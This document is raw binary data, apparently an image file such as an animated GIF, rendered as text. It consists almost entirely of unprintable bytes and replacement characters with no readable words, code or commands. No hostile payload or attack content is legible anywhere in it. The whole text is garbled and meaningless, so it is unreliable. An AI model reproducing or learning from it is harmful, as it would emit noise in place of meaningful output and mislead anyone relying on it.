8@�/��O1~+�(�0棸Su���+6�2�	mlR�N� �#�Ӳ/�l���G�EW,�%�tEE�F�P� �AB���~�b��L������@��qEC�rS�p"�@�L0����LaGc�}�APj�O<�T(�,�J)�얉b�T�T�N�;�Ə�N6��QF	���O�1����4���%4��ot O�[B>@�/uM��L�	�O:W+u�}��P��7U3E��8π����� }��,����?��3M:1F3�F#l �	�a�YW@ĊD�_?Ք�O)���Ń�.�'�9#2�8�.Q�(�f`������8E���7d�|}��-��h`$&�G ���Y$w�Ǚ�"#�DH���,��`E �0Pr�"3�cd�EAG`�3�� F}Q�a�a��D"��@4�]h�@�����*1��1J���C�1�èd�u)��� 1���@~q�/��D�� ������DDNAKX�J���'���&pI1 ��]X$D�?L�LL�ġA�G�̇ ��	�#Ă`C ��CR� �%`�,���b��Y$�,l�	Kn"��x�p��< �1L�O��{�
?�-��d ���)h�J��������D��L�疾������4� 
j�)��!� 4�,r�g�Ø�'lq�LN���������
��*�	�����@�SV�b�0�$tX��Ѱ(���~dj�"��~�Z�WVġ���Z3�A�B,�?��i���@�?�1�k��?X�B�:<Ĕ��G���{DPYE��9<�����D+��������#Q�5���T9h�~��@9��@��bU��(.8��OX����?�7a<�� �R��D ��?�u���G<�U�J��T�(�΁�.�B;�C���$0V��R �����,B�=\c���,��	< ��h �a,d@m��@r�Ƅ܃8)nq�!���q B2�C��2����{���2�9R�	"��D8����W����z�����������34�kx�(P���su�;��"�G�=Y�\{
�(0�����w���bt��K���p6�љ"� �ɂ�	W����*�܈7��!� �0�F$�g0�0@�c�-e����8
ĮN�!AX�N�3����~By�C�rQ��_�}��\��@V�!
;Hi"�O��ͮ@��m�+� k�C 1�5����@ ���N�3��}�w�G�q3�$T��K.����b����_e)�R�;��o^�y��<9�QPՎ�.�!��(!�,�W�����,��
}hD1�2��]ȅ1VNYi;!�HB���\�B�L�&�@��
]�"�ע�s���t7��A�����f�8�&}�5�Q����HOH�p�(p1�Bx��1� �zapW.��bE�2F��1܂`*�6ȴ��
��%�wo�~�ud���&E%|оY&~l�A�v�#5�ܸ�%n�Ol��}��(N:[�k�B��< ��m��9 r�������6A��Y �v
�5����}/��.tYi�~�{p�T�)b8�"�ˀ�ʗ���#e��0$(Ѩ[{�}@��)�o��Bp��`cF�a�`���RYU� ��
2���*�0|S;u��v�eyQ|A%���e��hWs��7fcf�`-n�
� 	x��`I��yZ�c��������DXDP�v�c��p]%�'
�G�!c��@;�@;��8����0+�n4b��|Struj1W׀}��p6���	\�&��Pp�_5�	�p�`�pր�!�ex5� �4��
�r��
��
�@�`
���uS�C���8��n��s�6H@t<X� ��� ��U$M�@�W��k�v0�`�P��HW�!�g�����qP"�q�
���H����B��@̀/w}w� O�$_�xRB�a��ր�ɰ=R$���}W�c�y����p	�`���`�`�W����8�����	A���$G}L(���mA`��������`
��l!��������@� � Q�0�� V�0Y�Ű�pm�}�ph͆j�a���E{p5QArA]�8�����m��tA.�
�(�8�H���l��eَ`v��PȐ�ːU��
�e	��Ɩc`Q�2e�ܐ
���po�(D��� 
��� I�P��F �5�����!���"AAT�aj��w9+��lհ	�ևI��9�`6��L��=D)	y`�99�] 
ЦYO���Q���O15E��� ���m^��ؖ�yt�r"�~T�̀v�	��� �0�7y}� 
-�2Р?I\�U��t~P�f pP�0
��Y��`��LN1Πٰ�࢐&���� ��hP���i �F��`�������P�Pр� ��ϔ�PQ�
������e �`�cɚQaO�v�.�D�`�E��p�����=J}�@��Cz��p	�J�:
��ڨ��"�Y�щ
�	N' Y�.�P]�F.Dj������P�$W�t4�D�@��`Q����PD�p=�r6��9�E�P��UĀ�.�U�Ћ�j�05�
̈�\Y*���.�n�� i9Z5�fj�E����Qz6��6�2
fC1ih6���z/�9��k��~����q@���#\�A�K	aW���H�t��Pt��P�`��i;��Г��By/�𲟳=�P6ι���� �k�@��H�ҷ���WAIW�0$��1A��YM���6�m�6z5�0� �"�ve
�<Y4+[�� E���S�+���=0sQ��	� m0Q���ZPa��p� i2��P� CO� � P�P;+�:���Wc�萫;�.+E��=�`6����ï� �`�щ�]%p+�� 5�
ҧ�B���H� � 9O��n��iW�07ʄM\��P�ѩ�[��0�;��������gC��������1�!�Qo!����C��
r��k؆��	��p:A��P�0��y6� ��S��@�0��@������;��;�p
�`	���EۗNQ�c��[1d&��E�1�Z����*����԰ˀ�����+�+��@����c6Ι/��b�2��
�Щ�� B�e�1Q1�N��IW�ְ�� i�j���=)	|q\ā	��g�/B�����0
L�ȡ��;t��O}۾���P��D�Ky�J��@��:�����@:q<��� �q|�� �x|6C9��	���P�e:���GQ8@a��@���F�!5@�:����:�� �Ӑ�<������E,�Y4���Je�U��+���{	�@��4t��=�� GO�jϐ�;Z<s����ɡ��?Y�)�Ӡ����������B��P1G\��˽L�γ�����΄�l58t1@��P����L�p�,� ��	� ��2L���,���������L������=y��:��Ð/��+�`����p	��X@j��x��q�@��x8
�vª��y�Ӡް?͆@��������p�M�L�+S]����L[M�*]�
!&|��W�6���xɉ�� C�P����,ZR�
��ì���ʰ��o�ï��@��7�[��B��Մ@�Qa̘�	�xJ|�P
��'ӂ��`������Ӯ���	�ʩ�������mʱ-���UZ��@���� շ���@�0vW�CA��`m�{b}���t'�+�������-
��	�Pͩ���� �ݹix�����0	V�+��~�����]���w&n���jPPӐ�J��j��G�0��C���j���}x�	{}�Qĭ<ѝ����=�-X���Έ}	Y�
���Q��h�h�`��ф�v�P�a̪.�F:�B�
��x�pr�����@���=�=����M��	+;�q	X�����UNo��+�w�>(� �����+�
�0�C��iذ�A�Ӣ@�o ��p��o,����\����	��i8����|իT��>�zA�;�w��~�0m��7����7f��ذ�|�\�	��pL�,��:���������M��*�p�X=v�e���AӲ۷�C��7����9�1����`P*g��c�}�׭���p
��	�P��C����`/�Ѱ-���	���Z�p�h��2���������;Ud
� -��8M��t���+MW�c ������ ��� ��P6�k�ܳ�$�9c��̯�0
�2��Σ�	H������
M�
� ��-�JW��3�`	���|��g�
~`k���+\��m���9A̓�p��8җ!�j��P���>���"i������0��E�� ��?���0��uh	4��*�� Ʋ΁����΃@��(� 'ͰO�Ɩ=���Pi��2��`�+����f�U����/� �ðQ a锥M���F�ߤ�.���	�0e˖��&M�2dɂ��uiпLָU3v��?c�x��<�5�=�WϞ�z+�`Y9�_�^�b�����R�M����Z�d�\��$	�?;���3�O�8s�;u��,[�|<���Y�6Qb�2aˤQˈL�`���4��1c-�r��(��2%�k�/�t��r)SN�H��Z�T��P���+O��m������Ԧ%�֓/�ޠ'F,��,yB�X1e3jDFx�?A$��Ʋ�1�2y�t
�)�P+�U����?8d��>�Z�R�+ᙓF�`|�ʒD�ce�1�q|�ƛ��D��柇�B�I�sE:a��F��f�Yq$sRj���kL&p6[	p��$���G�PTY����b�$�Y���\ɳ��iG�e���C�D$���d&�Ǜ��Ah%_6�"?لTp)�/���K.��nZ�&��Ӆ��������G��l�b��V�J��t��eΚe�O��#�Y`!�ߒ����0!�j�I��T��"���f�i:�K����fcI%��	~,��-��g�T,�OJ�С�#_����D6�&��VB�ճ�S(9b`		�MV��?,�DD�n�i�9g�^;
�G��k���ce���ZlZ'Z%ɐCڈ����~��fNٲ�A,�X�0`��e%�^!�.�6�d�<$9�\<A����u�ЌY����X�>�c�.���p&�ɖ��yT&j7���v��-O>���z�yE���%n��j�͛��ĖA��DNq�P�ÓW�	F���1h_��d��&���	�vgI9&URs���G*��Ŗ��,�s��S6�=��-D�7�����?�&��VnȯpD�R�IٚeꞚ��'}����I��Z��H7��P9%�M���ta�q��W𮭶�pO[�D�X�T�r.`1����B4�3�A��
mp^3j45]��RL�NķA�|��:�?>1��B���E��X��aDm$1CFH�H���7��|� ��/b��]�Y�'ч+�0i�K0g���z5!�<X��j����B�0.a+�����D4��1�D�N���!	%Bx}��0�5 ����9�DD���0P��]7��g$�jQ<Fj����<�)=��'��E��������wFK@����
WH�/��[̀3���kx"��9��szV�HGO���K���GH���PVԤ�yhQ&��>��9R:�����Fo|"��>�+E��rs%���<�~�� _AL\�������Z}�9�ٛ�p�QE��G3*]hr��8�J�WN�|l�Pg"��M��=��`,R�bp"N���(J���� }�CQ��oo�!�?�a�P�3Z�
V
��8G>VC����+AG�b�
���Q�H�&��a�q�0><�nqd#��D(R� C:�`�
����~ ��������h��%�BQ�a/�GY�~ԣ�6Y�J��I'e���:��&T�e�@�r0�F�٣�~Y_��[��4q?F`�������@���Oi6��l�YR��F��ר	���
���wk�UJ�!cQ�V�4gJ�no��0��Z_l�=��Ls���N��0("��4�>kaA�6>ڡoe���� �)]	��@�B&��L��r`���CLxaZ��`i��K7�C��G?����Կ���2�e�)�@}�Uf�;daf��`2cX#>TyR�^�b�K٬M�fE���,nq?�Qn���l�/���ԖJ��)-gڗb��3�^�+��Ά�����X��T�x�ь�$5��O2T���d�U��P�iC�o=#q:��}��΀�5-}�`����3^�X��wa� �;�%�H�1b�e]Ģ���dyV��� 	��KN��k�P�m4V__x�ġ3jQk$X/C�+��k�k?گĝ�lAL���(OGW���X���+�+���r�&��	�S�
pB=D e,��-�5��Y�/0!O��Ո5FV��"E�_]A�_۔�D��TC��8xj.m�~���*;���y��R��*R�E�͕�^-����0�^	��n�c��>vw�g����2)�#n>F�A�ȅ.r!�X���}��m��`{%3`JY��nsP�&B�Y��֕c���>L�c��;г�w��!�XD�ub��V2GpB�x�,xQ�:���6�J
���3��ܨ	:�Z�| �Py��j�x�}��Ȁ��1y5yc^߇=<�cxT�"�}������ ltV��SBãs�
�@f����j���;)�@(����l�/��/ *���8'^��`0��<h��z�<���;9�X9�3���x��Y�`?�s?�H�j���K���?�Z�1k
�v��f�d@�" �/��~�>qCw������|��۾ >L;x�>�0����RAN�	W�9TPJAP�Tȅ��;���T`9L�7\8��4����7`�㋄/�j9�= ĖT�w�����v��I���4���������D�R�2�9}s�)������:�X��VtEK[� X��x{3�X���	̘/@�k��{d�
UI�a�_�u�B�Fπ�N��x;�� �@�՛2\$T�7����@E7d��$Wd�H�LXǕػ �ڬ��	�؃� *ЃC��8���<|��h�Ƒ3&$��V�>؉v@9j�	w�3���Fa�D�o[i��+�����4���wWdIv콥��Sr���""�8����D�<$��@wQFVA�vpHi�	t��� ���HZRm�P�F[���S+��2H�H�;�˂�C���XȄT(�+�H��~���%g����3',hP�̱��
qϛ��� ���Ak��yY$GpE�F��Q�A�˿:��R �LЅRHP��R����u���tP9X�8����K�YDS@�1V�f���ȱ~蘕 ��¼�\�3� �@��S+��J�1�;)3�U�A�S� �U�|\RX	H��l����CȄF!��ψG��	�`>K�K~���M�`�E��o����x >��H[���[
�x;�84�C��	�#�T�JMJ�˽JЅ?HV�����C �? M��.�l�$y3�9���QK�̾sr4d�'��N��͕3j(;k�5ĵ"��N��K����y��}c�4,�6 �����+��cP��X`�U��K811���[�tH�P���\�P�ɚ�M���y��X9[�����Q��,���D�	A[�ڄ�JPAJ���C�6�*���<Ǖ��R Ղ+��=�8�窉���n��l��lp�`G2�*���Rʾ�I����UY���M2���By�m�x�F]�E��y���9F��2�y�J��=��LO���G   �w�� ��|S��)��� �S���dh�s�S�;!{�I�K�H@���	3��$�E��y��E�'4��A��oM�48�k6P�r� �� ��X�n'�`Y�h��% Q�]���q$�=PFb��g��v R,������3=�.%]����ěK�E ����k	��R��L�PPל �`׫Y	�ͬ��]pD,%{�s�����_�O��)|1��D�<T5P!ۯ�T������V2t!W�T�h���X&�XadIP�]��I�P�H �3hؚ�Z�ҕ�p�	OX����=��[0�9}��k��EКO�3��u��y:���Bm�Fѣ��+2�2������Z�J��(�8����ޖYP`�Ѓ= �+��0%��	�8m-��pQEa�ӏz0"�3��O�����s:�j�K=��*Zl,�1	�����;��AjNF�%���5K�^���Q�I�S]	"������	� m걑H-xQ�|���Id��Mh'�b��"�>x��jP�L��f.E��	a���
��,��"�8�����`�E �tM����7�R��H����u����\\�FQ�x���-x -��/ ��=�`5���hh����BxXD��3l<�$,���N�)VA� �`$D���bf1�;�,��2&YP�e���Jp�+�Ȁ��Z������{U��/�8�*B9H��Hf�Qhs�6P}�vȅm��T �l�7��MF?b��t�d²��T���ċU6; d�0�]���;�,�H��6�� x�^�	��(@���8�8��9��E��H@.�~@�Q��sHo�O�]_(b��$�OkV����B��@?�ӋW���ǽ�0�%8��\�/�@�Ґ�}�Z���C�e"�� �r�@Hh$�$X�z،B��Ѹ-���m�V�S��M8�A��@���Չ�5%uH�B���/�H�%Á����i�v���[A�J�^FX	A �! �X��a4#�Ǖ����.(�]	.Pr��p>�8�����HX���،ͰGs��w:�O8[X��a0x ؝�+%��\	^[��کbb�Y C��i�>l�NN8��iF8C8 �! df��}N�̈́�P���?x.:H_�xo��~���9�2X��Z	�;y�>�n^i)6P"q�$X�l���{Z!�8n`H&Ŗ�ż
xF$�9��9&��0�	z���AL��!|�[���%��tjH ]:�S�j��h��H(�E��E@�C = �����M����͗���oh�N(��־��o�'{������a��j��Gl2�F����XeI�����`�Vqv -`���I:nݘ<c�	"x�!��]�~���?�e"�GA�"���
KG!���a��:�r6�	����o� ��m`��cfbR�Q+��������9B����H"0q-�*x�^�m����J�=M�Ѕ"���;�>~���I 򕸅U �������ED�s���A���؆�v��؆\x���	W���m&Z�џ2��7x�����@ƀ΁��G���c«�.�I<m��`�x MP���]	gN��,9ޔ'~��	�F��F��[�it��j؆S'^�̭��Y��*���b,;򃥷#P��D�D��!�I��I`�"l���9��>*�����8P�}�F�[��E�6-�p��(�"�[u��K8j�y!x�����v0IR�m��]	�ܺ�bl9��������Z���PY�Dh�IA���H������x�h��ٮ׏���=���F_Ra�e�^�޼�vP���M0_`��^�G���k�mkHbq����p���T�|9�1���|�'���F�0��%f���e�eH�H��du
�|�_�v{ Z��M�wh���` ��>~�ڙ��h�ε�4蓞O���۷�_?{���3�͜5sն����4dʒ��/�W�I$i���?!J��Ͽ�O�H���U?m������)�~	�J�P�")����t
����m�8z���K!)Pi�E
�oա��D$��i-X4L/�
���3�h�÷Ϟ�~��eS���?s���ܦ�&Ɲ=�S(QSD�%��t��>y�����?;Z�P!"D�
/B����H�����e����OϥE����Δ*�h�#���:s���"m�~�l�K"�������I'��7���7�Uc�8�P�ON�(ӓOh�"IM�v�S�	'\-�X�?}4�y�a�P��X��	(�\7�[
]�����T����G��d2�)���c(��w�*�qDr��� �'�3�-����&�taK;����?���9٠�j��4*�̇���*���"���G"Ľ�G�xh�)�} � R1"�("C���P%�h�\I�A�T|��?�I��?g��t@���S�Az��-o���7��鋵�>����cOI��f:b�ZK�qCS4�p����
�,A����m�fG"vX����1�x�i�� 2Ԩ�*rI9�!�%�Xl1$�����g8I�yx�qI�l(T����I(���	/�����H#� ��x�?����?���j���ְ�PN�&��B���,�6%��,0�a<\#�12%����Y1\�h�O�P�uE]��$y煜���G��-��!����0�|�I#��SL1;ࢴ�BzV�nj���M�
��<	c�/�l��֕Z�i�k���)�R�#��4,
#���	*���<,>]R�B�8��"pD�?9t��]�a�?e��F�@2IA��E�*��-���MLaE�VL ����:�ѹ<��/a�:Rk����ڇ����-���%�5��vc��
���@
7���%�"	Q�x�x!'�w/JА�(�?��*"�S��p���R:�P�e������Dn
:�B�����x� P@~�C����R��>�d&4�2��T�u�@J��S����ch�� A�QIY�n$�Q�����"��	��P!�ۄ"��2��_DBنA����0b��s>dA��XĮ�����o	` p�KO�!�F.��x��%�h��h�d^����E��G1��Ї��S�d������d�(<��x�i�!%vH�LVGf�$�7�8���A��I�B�X���7Xq
[��4b�}HĀ��j�k5K��j����#���B4M�c��
���� b���?��S����Pq�Ӎ���9e�'\O�ϝC��2J#Y	X*E,R�X��~��(XWQ�|�7t,�q�~�.NC�IM��g*c���,���lvpwodMY��5�
�Oq!���}$#}�(F�y�<��rhIGp��D��?L���	i�-|1[�������*�iz"��i�kX�%͈��@e|-�xE^�"	;��`�X.����t(�Ec�:T�b���}$���C��i���a���_�w���*R"���8�7�a��x��h��l�3^.&n]�ے6�P�.�r������ư3��x�ĩQ����z���C�xq^�m�po%�r�``��(��/|��8G4|�	�n�|�B,a33M��ѭ:^BҸ:��9��l��Ydm�����P<���~�p���ŒX!�51���
����E*;�G�.N�8���sL�?6K�%��	8)�#C� F�ޢ�i[��k8t:d`�'xUH^���-d�v����b�*��fu�cm�G�Y�H�$<��]Sb�hi�B�7�L�C�F0.a��័F�&�av��i�0E������6'qu� F8=��RF��8�����!b�=�bY��6s��q.��-�����	�w��� l"�d�f��8<�Y C��-;lB"c oK�LwA#���?j��-;"yX�C̀����f��s~o�������]�j�
��c8��ȹH]＾n�;)�.d�"s���������vM.Jj��sv�x3H����<	�B|q����	���u����3�}�����/̩nǭ5Pe�K''zm<��B���1����	���ɭ9��[�p���֙q�Lg$�0��h$���?a�)l�[yhwkk����G���NT�B��C>�5�����6��?,������n����E�Ȑ�|�.d`��0;�K�!��ݤ��?$��E�=�f�j��b�ܚeW�����(_���B4�O��vM��Q�����E�N��1u�1):��KĄ8���T�Q3�T�
5�K���BԞ��ߛ������(�� �v����:�����v��PQa�����٨H�:|�iȄ�9M��oU���%��2!Æ�j�4���1ĝz��� ���!B��b�v����)QA���!��m�bI��E��h \�à��8��5�3!C&`I�Ն�!�LC���ڢ�`���6!
���1�R/
��Zd�u�E$Fb&�!kX"���m��LY��UI��4������š��C
�A]�@ʇV�!6�a�2""�!.��=�᝵�Ɯ� �
ZD�3�3��4��f��ȟ3�D4`c�â�*x�����H5u���� ��b�%""�$�����dE1�JMaD�|��V�����6��&$BV���p�_mrEdm�?�����tu��\��"`�	�O%�I��"�c�A �U#�B�������[�1�(�E�!@�dN���a#O%r��D�C���SH�tIם�ͱى1�-�w��Vn����T�0c$ܡ��u�X]�Q�5Nc.���DijZ��_���+l�)�P"(�+�|���"E֪_!�U�$/*�Ƽ�"fW��K�TM��$�!2hc4���9�B�_5�"���OZcP>X�fʭW^��_�eE6%n�a����dw���]����dƑWbW����{�Q�T@  !�
 � ,    � �  � �	H����+]xi��&,E�ؿf��=��l�1c�t����*]�b�2�gH���G!
4d8� ���~�BxT�H���_��2JjU$PD�j�'S���<��)R����ϙF�A��[2��L]Bt ���f��Q#<p0�'�g%�b�_J�C�մ����e�	T���2o]]$���V��y�O^"�t���ǎ��}��\�ڄ��!�3c����ɕ.K ��@a�q�������d��WU&
�4(��<�
�C���a����g�cYKqa$P69ӌp���?Ɣr�!@SzM��K\��o�p@%��`�����*&��_Z�IgQ]e$G��c~�UD9Qm�d�?��Q6�`�MF�,�G��BH&8�K/aP�W 2�&�4R�&�P�&��O�ІZ����Av��Ui�f�fW=����&�$�d�U)����@�6�3=��1�d�)gp�_Ӆ���8b�?l�a�?&��)�?�)P E���O�F��A�4�Q�E��h��uUU�Y�QV�nmT����K4�l�E	%l@��P�%����/�t��%A��	Bw��jI:����E���#�JAU�A�X�p��=TdA�@:Pd��?�f��1^1�%`@�?Y\�/�\2� GL`A	?Xg��N�� ��/����@�]6�(E3��g�Q�U�A�m`��4)�i�	f��A��BGC�1N(�f�$�4��:dqDk���G����pF��&�A�Q4�S�U�J&%��).uV�U��@���?�PVكDM����<�S\�E��M2����$��E"W4����*L(@�/���K�Z��y&v�+7beZ�A�A�=�h��K���	�[���G;� fl��&}�1K2n��"A���`3<�f��"��F���.��5ˑ"��E ����i߃(2�9ЕO%$a�1t�)iJ��D���<a��� X�	b�Mn3�����-<��h��\H_�Up�w8��	�p�� (aEX!��SHH�/��$'a�@����������� ~P�'��#���2$��&��% ��F<AH��T�b�䱌�
���Q<��|LB�0d,I�)����%���H3ޢcT�D�	c���Y��$1�1�1l���� �Ml�K�B��pY�=��q8� _\jLyR<�d4E*��LbSn�3b1G`�98��f��>�����,1IX"�؄-�I�����}���X�(���5LF*�!�i&8*��\$a��8F�����@	4` �� *�0�a�� ] �@j`<
�����0�ɬ����=HjF�Ĝ��&&�	���HR�.j���� +=F���(@��&�!����@1l�
T�����?>�+��
N�I�
Yd.�#)~��3�B5V$�DV3B�$Ɍf!aV,��cl� �a\�
�Q�E0��`��Ø�_���U�� ����#���@�R��p�c���V�i�Y��NiT'�*F��1��1Fp~� ��fJ�;�0��(� 4��+���b���_?A�D|B���?����`
R���=-�]L��]�bg��$���D9�.0%N]�#�BPz0*���x�0�k_��#����_�����k��?bP��!�$	Ht��#�P�>�q��C��2�bR��T �C�@0�0��М�1�~A����t��C�d��x�+`\���k~��1��L����P�'0k��"B�[���`�ũ�m5��0w�as�X+l�E8�l��{���\A���+pA\�~hD#l�	O02�D�p�< �y,p,��m^����G��	+��c��I8��DF[�)�n���l���eȫ��F0⧸��)D�
O�a\�����	�̆�Va���.�i�: ��\��OV%���b
����#�h�nN�V�p���.�p�� w��$�T��7E��c$4gH� �+�c���3�q(�C�q��r��肤��J*�\�s^��o�QN�6?�A���N�O}��?���&�!�����D�;] 7�8��2I�i�;���@��I�A n8^D���lAXa>���$��Y ��Ν%+s��.��1��ٸF6�1�A\��`�|�G~�|������)@�wgv�@
n�b8��E.tAu���~tἪ�����}FP�-��)*�(t�|+!)�x���ӥ��GG4�g��y���o67��k�LA0o�a�2t�ϐ1�#��`H`� F~�4)��WG�U��(%�Ԧj��)� �`� ��
��Sx��`	:�s��`�k ]�İ	����\k��Pv���>�Y�u͒u� ��d��G�(�@�@^��1��$�0c��_��o�x��`P� 	��xp�@�`
��+Dm���F�H� ���\hox�!�a�� �B�V�M�`
����F���v-����� �p_� 	~��k�x�y�a�����̰BcWb�x� NgmR�xbx�p�� �
��u0�uW�I��qj�N[�˵)m%��ذѠ��g}�k��*�tH{h�`x֠N�� �e ����la�`��MC���J�MV�022��
ަf
���`��߷�ǆ(�m�VԀˠ���0�`	{7`Y�� m`�`�����n&�g��5��1bP| aaǉ��x� y"�1����Q��@R븆c�
j�HG)�0x�`� ɰ?4[�
��suHC���<�	���B�����T\�D���|p`�� ��xQ�x:���@02aYG�
��
�=ԧB�P�7�6~ً?9��	~�wQ�Q�9�U�R9��Bl$b�[Q�������P��
p�Yw�p�
��}B�Th�`ǀ�N����0���@[��
��s��wfPv]��zldb������[���>�4���)���@������c�I��D���N�����i�3
�0
��G�ԟ��2��s��g� 
��|9�	���n(����x�8������M�`���:�r��I�p�"x�P���� ����0
p:o�?�D[�(;���	�h���`�pan�jl��T����:�RR�R�M\����	�� �I,�6��Ƞ�A��?~Tnn�?�ӟu�
����Srgv0
�p����� ���ʉՠu��B�V%�I�xR�"*��9Ri�Ҁ�}�2�Gp�6Ȑp��JW�
�%��.� �`�0��Z ���&���x�m���G�������`��uoh�8���G��?�������GQ���g� X�2�a��6%g�n.{��!����T��2K��Daڇ����d���0���̰ �	
� �p��:���6!����H~
��
8��`:,�m��T�1�&Qu�P�0�Z!�l�Y�1�A�HK���p�O{�+�D�o���	�t�~���#X�:�p	�p�)�$S �6���o�M���
g�O[�}�}R'��z��9���QW�����Gn#��7�3� �H�j����p	�$���"^r�4{݀� G��j����K��㠉s8�3M���K�p� ��������H[���L�p	,D���F��d������ 5���hJ����R�b�y� HѓҠ�N�6��O9��긺��P�����s�0{��f����	����b(��a���� � 7�+��!,!��q�}���d�qJ��9�mq����z5��K�@@� �F��P�Y��;=��@ɠ�@���� �<������`{������[A)�A���p��I��uƓ�jK����Q��[�$�߳�����&��k��Ӱ=��0�� O�Ȏ����~䧛�[��˼� 
�;x��XlQ�OyD�e<L�6�!�=+�;�S��P�ۓ� �q��,���}�n�G�Jz01��2����z�2�#�DA������feǗ�͒��H��QŰ�X�!̿܌� �԰Ȇ�6[n~4W��Gq���̠ �V�MrFYq����ӥ����mJ����� �����sݓ�P�"̇�;�����6	��� X�|	��.��	�0
�ˤh�$���u���XiM��=ɏ4�	� �l[M�P���T��.}_����2�p	�-X���[�ID���d1�,j�y=��`�<	=i_� 
~�	7�%���p�&��C��G�*�� Ȑ��>H����Q�`ڨ���l�z��Oq�y�ё����LL�Z�3&χ�Ն,��&��:z��k;���h=�|�(��#A:YhxK�U�MO�
0�
�P�yݑ吁�sQ��-�+�<Ѐ�P�G�Pٿ�U���}d���	�@Р�T���X"��[�hP\�� a�`�s����[��ѹ&
�`:����0�0���K+3	�D���G�P���^l�%h�1��w�w�j�у�#AO�]��R��x���J��\�(�0�`P������S���?ɀ�(�����_>���� I%����M��ܙ��pJd�"!�ڇ��p,����@���$M�������	� ��Zn����ފ�`�-`�P��2�#A�=[��t'A\(uca$��
�jJB��yl�ZȽ�sk`7W�,̛�������W�:-��� ��0�~\nt�/s	bN��d�"�Q�#љ�����	?	�
�������� }nN��^�0���	s�2��oj��[���;]N�M������7h.����H �f���
E+���;�%�	y�<.��Ұ���	�@����V�2��	� M��K�Ƞ::	�B�@�r�/i,5�p��C��"o�g�`��?%	]/�%���>�Đ[�@j�Qߔ�	2��\����n�� ��L⨫��	��
Wy��}K=����S��0c���$������2k?�}��)X�@	�P� �uOŨ���)?
5hb�1�� ���pHYQl!����R��p�
� 	x�� ��` ��5j��AC��X0b޼A�����m��ȓ+XŊ)[Fm�4d%G#��Z5c�*3���?^�*�Ld����������|�Tt�X���V�)T�T�<����^;jѤU�u�ҿ>o�P
V�;j$��[0oĠ;�v�?O��z�ز�mI��5*Z���f��+�Mtue����S��37�������F]��M{���T_?y��lRF͜8s��U�p������(	��M�`����bے�N�Bf�7�Qcڜ<y*���n."uZ�2p��?uuV{�D&K�oةO���dB�M��I�8������Y6I�OD��b�Q� i��fh�A�M.�.�c �iE^h�*�T"1O�RQ%���I2��/H���s,��Y<I$Da�`HRe�&���/}��KI�DPI�b�QF��B�F��D���r��U���*����
�=�D��"��fĊ��œ�d~���+e�&X^q�a����YPAe�Ml��Df��<��a�����e;ڈ&����CO�5y����p6� �i'�`�UI6�q�!I�M�y��6A�ug�Ēv���>N��5B6�B�8_�裋K�	�]bz��x���rN�G��%CZ�V�u��VV79E�v�g�e����P٤�w_NĒO�3�J�	̕��$��;�M�0�n�y����'����pP�����-F���کFJ%��o�A��u�i�QPa�A<���-��D�0c�yK���W2�CO����s�A�p�nfZ�����X!�	
���:>x�Y+���JC3[�m�a�J��Dq�v?��ì	YgW\�%T\$�CTK�,�)Ñk��I�c$�E�yt�ux��}����'��֖�������z������aT(�Ď7�xc�7��ְ��"x�^�
O�!}��)��	_|�}(�%�Q�<��zL�\U���Uj�xD-�{�$Z�CMV���xb�8�/��	"ك���2��)Xp����ސ?h��J`�p�	o�$$a�ٜ#d:C����bU�&�K�;���hH0�J}�*���PG���P�M�Pƭ��:Fp|1�T�r�
�@��? �?3K� ���h<aݹk*B��M�(�l#���~�C��EN�
�l�(=t�t�XXܪsL09�9�V��(��3T�n�D"ΐL<�;4��*�򞛼P�D�k.�&/Y�4΁p�����aR���=�����D�Y�`?��}��?6��+*�3�6�v,l\M����6���Y�b`�&��N�d �������CŸI2��F��������2�Ae��&cH��h�C���st����$�("�#��,�r�MD�l�kL:j�gU�?;��[��\��g�D!�,da]0C������@�@(�Z����
>�!l���!���юiDhÐ�G%b���C�|4�Y�
�ց�C�$�n�
`��w�p[�PJ����� [=� 6O��mE�q4��'V��?��ܝ%�d�6���}ԃi��lA�.�PP���{����u�`A.��)�m-#�
NP�uyp�6r���D*5�	/��Z��(7�, ѓ���M�!Ҭ�P��8�$��bU`��?&�Λ��H� kS���~� Jo��BV�ڄ}}u	ǸDEذ�?tq(c���S�����#|�G6���CTL�x�E�њh �"�f)�d��P�:�tL��>���0��H��VX��S��1,�Pp�����V1d��>��|h�C(�XN�D��j$�K��E�*��`��Y���+��5�$�jn5`�X��Ưu%A�R�#����x1X]������O3�Ӝ�P��K�o���J~�ĠQ����	;E-���5�!�qZ�:��g*s�E�\��42�+�`��&w8?+�����G$��F�8��JC�ebt�װ�>4G����j�HX*���m�#�DW�W8��v�"�q���X�š�;����a8M��!�`�ON�n�����!b��$��}��*�%�b3�R��.]�}2�6e�J����\�"6A�Pzm�c���T!�M��1����@#8��,�K���Ÿ����� �0�>���2�7�'�Y<���mS0�e㊤���u.Q�U��X�n�TV�%��'�P�T"���g�"���?�@�����]N��yf�CsP�ǟ��^�S���8�C�u4���8��Gq�U�"���P,W�v?TO�J����>���B��AnZL�'Ipn2mDC�o2~��\�<��68�!je�rC�y@W`���8X��{�K�����`�&�����~��/`6fˁ��Cp,ii:#A�Hወ�0|P< �"q��	�B���d��<"�)�؋W���3��хT��*�Bˉ��(��P7H�x>
���xH9 *�=�;����̉�.��ؿ�0�Ix���2��B���D�1�d@�{XA��Ev��yk�,�	*����;�&�����1��া��6���x���C�k��`��EV�t�6�'�TK-��*��R�'̌\�B[�գ�T`�ȄX0��?�r��*�/8@���PȽD��������2�`�|�2U4���j�� l>櫈9O�<�q-4�OE��[۵I\=f�J��=yF�
�H�k�����-��8h
�GU�m��@
ҡ(���C��y��?�R+�i�3��<P�T�)4Q�'T��+;��+�@Vp�X��UȄT(*���H�ҳ(f#�x	���j���1��E��EXGς��{6�p=!D����Q�r9�����Ɋ�5G��������,\�,$��Z�哊�	��p��I���C�ʭ�}0�.���A�E���C�P�ʐ��J���˻��*7���tiO�JP���)�^�] P �H���H �`�ux��`�ǚJj��7������`��������Ԋ"@Q۶�q�������#��ra ��I���vK�Th��
�ZsFV��(��K�P��L��(x�!����Θ�,�	-��8x����t6u���=ت�Ѓh`:UD�"��!�8�r��5@9}���B7��A��,�������R��Z���H8�����  �XP�U��Y,[�S\�p��h@�3Ã���
`G>��ףG|��rQ�k!���� ����6�\(�\�����d�X�i�$��8�� (�����9̊p�|�fh�x*�d���MB�
s@�~��ؿE03B�U�8]����'� 	�+OY 4��O�˖�������¿��J �L8�Ί(GEV
